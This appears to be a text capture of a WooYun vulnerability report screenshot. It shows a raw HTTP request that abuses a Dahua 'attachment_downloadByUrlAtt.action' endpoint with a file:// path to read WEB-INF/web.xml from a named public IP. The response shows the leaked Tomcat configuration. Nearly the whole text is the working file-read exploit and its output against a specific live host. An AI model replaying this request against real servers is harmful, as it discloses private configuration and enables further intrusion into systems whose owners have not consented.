 GET /itc/attachment_downloadByUrlAtt.action?filePath=file:///opt/tomcat/webapps/admin/WEB-INF/web.xml HTTP/1.1
Host: 60.191.94.115:8088
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex XML
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
<session-config>
<session-timeout>1000</session-timeout>
</session-config>
<!-- 统一平台接入的Filter Start-->
<filter>
<filter-name>UPFWFilter</filter-name>
<filter-class>com.dahua.upfw.UPFWFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>UPFWFilter</filter-name>
<url-pattern>*.action</url-pattern>
www.wooyun.org